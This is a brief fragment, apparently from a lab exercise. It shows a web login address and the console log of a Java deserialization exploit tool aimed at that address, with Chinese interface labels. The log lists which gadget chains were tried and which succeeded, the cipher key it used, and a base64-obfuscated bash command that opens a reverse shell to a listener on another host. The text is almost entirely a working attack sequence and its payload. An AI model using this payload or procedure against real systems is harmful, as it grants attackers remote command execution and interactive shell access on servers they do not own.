 http://192.168.87.129:8080/login
命令
执行
简便操作 反弹Shell(Linux) 192.168.87.128:6666 Fire
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsBeanutils1
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsCollections10
[+] Find Valid Gadget: CommonsCollections6
[+] Find Valid Gadget: CommonsCollections9
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections6
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljg3LjEyOC82NjY2IDA+JjE=}|{base64,-d}|{bash,-i}..
.
[+] Done